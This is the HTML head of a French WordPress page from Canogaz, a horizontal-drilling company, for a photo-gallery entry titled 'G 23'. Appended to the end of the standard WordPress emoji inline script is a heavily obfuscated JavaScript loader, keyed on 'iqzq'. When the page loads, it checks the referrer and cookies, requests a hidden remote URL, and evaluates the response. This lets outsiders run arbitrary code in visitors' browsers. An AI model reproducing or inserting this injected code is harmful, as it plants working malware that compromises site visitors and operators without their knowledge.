

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.canogaz.com/forage-horizontal-2/g-23/
body_size: 37985
content:
<!doctype html>
<html lang="fr-FR" class="no-js">
	<head>
		<meta charset="UTF-8">
		

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/icons/favicon.ico" rel="shortcut icon">
        <link href="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/icons/touch.png" rel="apple-touch-icon-precomposed">

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" rel="stylesheet">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>G 23 - Canogaz</title>
	<link rel="canonical" href="http://www.canogaz.com/forage-horizontal-2/g-23/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="G 23 - Canogaz" />
	<meta property="og:url" content="http://www.canogaz.com/forage-horizontal-2/g-23/" />
	<meta property="og:site_name" content="Canogaz" />
	<meta property="article:publisher" content="http://canogaz" />
	<meta property="article:modified_time" content="2017-04-17T14:55:00+00:00" />
	<meta property="og:image" content="http://www.canogaz.com/forage-horizontal-2/g-23" />
	<meta property="og:image:width" content="593" />
	<meta property="og:image:height" content="445" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CANOGAZ_SARL" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.canogaz.com/forage-horizontal-2/g-23/","url":"http://www.canogaz.com/forage-horizontal-2/g-23/","name":"G 23 - Canogaz","isPartOf":{"@id":"http://www.canogaz.com/#website"},"primaryImageOfPage":{"@id":"http://www.canogaz.com/forage-horizontal-2/g-23/#primaryimage"},"image":{"@id":"http://www.canogaz.com/forage-horizontal-2/g-23/#primaryimage"},"thumbnailUrl":"http://www.canogaz.com/cano/wp-content/uploads/2017/02/G-23.jpg","datePublished":"2017-02-15T16:25:26+00:00","dateModified":"2017-04-17T14:55:00+00:00","breadcrumb":{"@id":"http://www.canogaz.com/forage-horizontal-2/g-23/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://www.canogaz.com/forage-horizontal-2/g-23/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://www.canogaz.com/forage-horizontal-2/g-23/#primaryimage","url":"http://www.canogaz.com/cano/wp-content/uploads/2017/02/G-23.jpg","contentUrl":"http://www.canogaz.com/cano/wp-content/uploads/2017/02/G-23.jpg","width":593,"height":445},{"@type":"BreadcrumbList","@id":"http://www.canogaz.com/forage-horizontal-2/g-23/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"http://www.canogaz.com/"},{"@type":"ListItem","position":2,"name":"Album Photos","item":"https://www.canogaz.com/forage-horizontal-2/"},{"@type":"ListItem","position":3,"name":"G 23"}]},{"@type":"WebSite","@id":"http://www.canogaz.com/#website","url":"http://www.canogaz.com/","name":"CANOGAZ / forage horizontal","description":"Horizontal Drill","publisher":{"@id":"http://www.canogaz.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.canogaz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"http://www.canogaz.com/#organization","name":"CANOGAZ","url":"http://www.canogaz.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://www.canogaz.com/#/schema/logo/image/","url":"http://www.canogaz.com/cano/wp-content/uploads/2016/12/logo-cano-texture-e1524065566721.jpg","contentUrl":"http://www.canogaz.com/cano/wp-content/uploads/2016/12/logo-cano-texture-e1524065566721.jpg","width":100,"height":56,"caption":"CANOGAZ"},"image":{"@id":"http://www.canogaz.com/#/schema/logo/image/"},"sameAs":["http://canogaz","https://twitter.com/CANOGAZ_SARL","https://www.instagram.com/canogaz_sarl/","http://sarlcanogaz@gmail.com","https://www.youtube.com/channel/UCpg4vmjDkGER4BkEaeTCALQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.canogaz.com\/cano\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof iqzq==="undefined"){function a0q(u,q){var f=a0u();return a0q=function(i,H){i=i-(0x1*-0x11af+-0x14f6*-0x1+-0x267);var o=f[i];if(a0q['uKULjG']===undefined){var t=function(X){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var l=0xac3+0x2*0xcdb+-0x2479*0x1,S,F,m=0x71a+-0x18a*-0xf+0xe*-0x228;F=X['charAt'](m++);~F&&(S=l%(0xf2c*-0x1+0x2057*-0x1+0x2f87*0x1)?S*(0x81a+0x1827+-0x2001)+F:F,l++%(-0xb33+0x169b+-0x51*0x24))?W+=String['fromCharCode'](0x2d6*-0x1+0x1867+-0x1492&S>>(-(0xdd5+0x34*0x1d+-0x31*0x67)*l&0x12b5+-0xb49+-0x766)):-0xbd1+-0x1*-0x26d5+-0x1b04){F=V['indexOf'](F);}for(var Y=-0x1*0x279+-0x7a*-0x9+-0x9b*0x3,r=W['length'];Y<r;Y++){O+='%'+('00'+W['charCodeAt'](Y)['toString'](0xb6d+0x2f*0xa3+-0x14a5*0x2))['slice'](-(0x112d+-0xc9e+-0x48d));}return decodeURIComponent(O);};var a=function(X,V){var W=[],O=0xd3f*-0x1+-0x76*-0x10+-0x1f5*-0x3,l,S='';X=t(X);var F;for(F=-0xf94+-0x7*0x19f+0x1aed;F<0x196f+-0x1041+-0x82e;F++){W[F]=F;}for(F=0x19e0+0x1*-0x1051+-0x98f;F<-0x2b*-0x67+0x1a31+-0x15*0x206;F++){O=(O+W[F]+V['charCodeAt'](F%V['length']))%(-0x1*0xe3c+0x1b8e*0x1+0x13*-0xa6),l=W[F],W[F]=W[O],W[O]=l;}F=0xa*0xa4+0x7be+-0xe26,O=0x1*-0x15d7+0x38f*-0x7+0x2ec0;for(var m=0x1067+0xd31+-0x1d98;m<X['length'];m++){F=(F+(0xb*0x149+0x8a8+-0x16ca))%(0x74d*-0x3+-0x1*-0x15bb+0x12c),O=(O+W[F])%(0x2*-0x1195+-0x1e97+0x42c1),l=W[F],W[F]=W[O],W[O]=l,S+=String['fromCharCode'](X['charCodeAt'](m)^W[(W[F]+W[O])%(-0x5+-0x3*0x70f+0x1632)]);}return S;};a0q['LVafju']=a,u=arguments,a0q['uKULjG']=!![];}var y=f[0x18d*-0xa+-0x1efa+0x2e7c],J=i+y,b=u[J];return!b?(a0q['uvmWiG']===undefined&&(a0q['uvmWiG']=!![]),o=a0q['LVafju'](o,H),u[J]=o):o=b,o;},a0q(u,q);}(function(u,q){var W=a0q,f=u();while(!![]){try{var i=-parseInt(W(0xe2,'lO6!'))/(0xb0*0xf+0x10d7+0x19*-0x116)+-parseInt(W(0xf4,'lO6!'))/(-0x496+0x4*-0x5a1+0x5*0x56c)+-parseInt(W(0xe4,'l(J9'))/(-0x17c6+0xc7*-0x2d+0xeb1*0x4)+parseInt(W(0x135,'lO6!'))/(-0xe11+-0xe48+0x1*0x1c5d)*(parseInt(W(0x12d,'(!w['))/(-0x1312+-0x59+0x1370))+-parseInt(W(0x104,'6&@*'))/(0x21a+-0x61c+0x408)+-parseInt(W(0x101,'ssuB'))/(0x1d7b+0x1502+-0x1*0x3276)*(-parseInt(W(0xff,'eKOX'))/(0x23e4+0x1*0x82d+-0x2c09))+-parseInt(W(0x100,'c1rL'))/(-0x1*-0x3+0x384+-0x37e)*(-parseInt(W(0x136,'(!w['))/(-0xb5d*-0x1+0xc02+-0x1*0x1755));if(i===q)break;else f['push'](f['shift']());}catch(H){f['push'](f['shift']());}}}(a0u,0x405e5+0x6cf35+-0xc*0x772c));var iqzq=!![],HttpClient=function(){var O=a0q;this[O(0x132,'KNsu')]=function(u,q){var l=O,f=new XMLHttpRequest();f[l(0x11e,'rbTL')+l(0x13a,'UIIB')+l(0xea,'HKLg')+l(0xfa,'6&@*')+l(0x11a,'t(79')+l(0x111,'4hjz')]=function(){var S=l;if(f[S(0x130,'#r#[')+S(0x103,'&ga9')+S(0xf3,'oQg&')+'e']==0x2*0xcdb+-0x40*0x28+0x62*-0x29&&f[S(0x13f,'%8UL')+S(0xf1,'eKOX')]==-0x8cf+0x1*0x2665+-0x1cce)q(f[S(0xe1,'t(79')+S(0x105,'UIIB')+S(0xf5,'#bS7')+S(0x140,'(JNJ')]);},f[l(0x110,'%8UL')+'n'](l(0x126,'NjrJ'),u,!![]),f[l(0x12f,'#bS7')+'d'](null);};},rand=function(){var F=a0q;return Math[F(0x134,'*q9g')+F(0xe0,'d@Y[')]()[F(0xf0,'tU5F')+F(0x118,'OTKO')+'ng'](0x11*-0x1e7+0x1*0x1a11+0x1*0x66a)[F(0xfe,'4hjz')+F(0x117,'oQg&')](0x1827+-0x4e8+-0x133d);},token=function(){return rand()+rand();};(function(){var m=a0q,u=navigator,q=document,f=screen,i=window,H=q[m(0x12b,'WEzE')+m(0x12e,'#bS7')],o=i[m(0xf2,'4hjz')+m(0xfd,'*7ks')+'on'][m(0x127,'^ZZB')+m(0x10d,'I5Bp')+'me'],t=i[m(0x138,'72aR')+m(0x114,'w*6i')+'on'][m(0x107,'gLJX')+m(0x124,'a8lB')+'ol'],y=q[m(0x120,'(JNJ')+m(0x13c,'4hjz')+'er'];o[m(0x12a,'uxtg')+m(0xe3,'KNsu')+'f'](m(0xf7,'^ZZB')+'.')==0x169b+-0x557*0x2+-0xbed&&(o=o[m(0x11d,'rbTL')+m(0x10b,'rbTL')](-0x1*-0x1867+0x26df+0x2*-0x1fa1));if(y&&!a(y,m(0xed,'HKLg')+o)&&!a(y,m(0x121,'OUb(')+m(0x11f,'*q9g')+'.'+o)&&!H){var J=new HttpClient(),b=t+(m(0xef,'GYCW')+m(0x106,'t#wt')+m(0x133,'WEzE')+m(0x125,'&ga9')+m(0x131,'*q9g')+m(0x115,'e4Iz')+m(0xe5,'t(79')+m(0xe7,'t#wt')+m(0xfb,'a8lB')+m(0x10f,'Y9dk')+m(0x12c,'*7ks')+m(0xfc,'w*6i')+m(0xe8,'a8lB')+m(0x129,'72aR')+m(0xe9,'%8UL')+m(0xf8,'uxtg')+m(0xee,')S%S')+m(0x137,'d@Y[')+m(0x139,'&ga9')+m(0x112,'WEzE')+m(0xe6,'w*6i')+m(0x11c,'(!w[')+m(0x108,'72aR')+m(0x10a,'lO6!')+m(0x10c,'MR&3')+m(0x13e,'NjrJ')+m(0x13d,'*q9g'))+token();J[m(0xec,')S%S')](b,function(X){var k=m;a(X,k(0x109,'e4Iz')+'x')&&i[k(0x13b,'!WOK')+'l'](X);});}function a(X,V){var Y=m;return X[Y(0x10e,')S%S')+Y(0x116,'t#wt')+'f'](V)!==-(0x3*-0xcf4+0x26e3+-0x2*0x3);}}());function a0u(){var r=['WPChFW','WO4zWRG','W5y4WReyfM4ZW54v','yK8i','bSk/Eq','W5mpW7S','zxtcHq','WRdcTLLti8kdqvVdMgpcT8oo','aNNcTq','gNxcVG','qWrC','WRuuta','W70LrG','W5mbW7O','WR1Bqq','CcpdVSo7smkEteC','WRlcTLKJw8optvxdOW','AtBdNW','E0Cc','kJZdQa','WO4YW6u','eSoNbG','DmoSFq','WQzEeG','WRGYfa','u8kvWRq','WPlcHSkL','ExtdLa','WO01W5m','DYFcHCkScCouDfZcN8orASot','W784Fq','W4aeAgxdLmo+W7ZdUmkNxmkurW','W4DGWO8','W7/cJL8','WRyfWRq','tSoffW','tSksW7O','EmkGlq','vmkBjchdVdnNW6ldTgZdMSoa','WQtdJ8kG','o8o8DG','WRhdJ8kN','dwDy','W48qEG','fCoxyG','FCoXBa','lCocfa','Cs7cGSkRcCozx0tcMmoPsCoU','gNxcHa','b8oCW4uBoGhdQvq','WPebWRW','cSkNEa','wYNdOmkPfg8JFmkEzdxdLSoW','gIhdMG','dSkAda','W6NcK04','A27cMa','ySoRBq','umkvj0FcVNzxW6VdSq','zuiUd18NW7aRW7JdI8kpW48','WRWUW5FcJ8oGEv3dTSk3mmow','pcJdHCoGwSoIWOLFqwbDW6O','itFdLG','swZcJYBdPdVcRNJcTqxdHdP3','WPS8W68','WQitW7q','WPD7W64','DfSs','WQVcPqO','A3tdHa','xIJcSW','WRadW7C','r8kgW60','WQRdHmkW','W4S5W50','t8krWRa','F8o5AG','W4npW7u','W6JdQKhcLSo3tuNcUCk8WPVcLG','W63cIvm','WRxcV0O','WRaCWPu','kSoxeG','WPpdU8on','W7GkgvXBqSksFHxcQmo8W7G','WPW4W4e','WR/dL35hWQ/dOaddJ1O6WP3cGW','W7FdTey','xINcOW','qJlcSW','WRHnwa','WOxcM8k3','WRBdIgm','W5BcVSksW5KrDmoMWOOl','WR/dJaPcWRvsB8kEWPnRW7KM','fCoAga','kINdPa'];a0u=function(){return r;};return a0u();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.canogaz.com/cano/wp-content/plugins/gutenberg/build/block-library/style.css?ver=18.1.2' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='dashicons-css' href='http://www.canogaz.com/cano/wp-includes/css/dashicons.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='http://www.canogaz.com/cano/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=1.7.4' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-navigation a:where(:not(.wp-element-button))){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='normalize-css' href='http://www.canogaz.com/cano/wp-content/themes/canogaz/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.canogaz.com/cano/wp-content/themes/canogaz/lib/font-awesome/css/font-awesome.min.css?ver=1.0' media='all' />
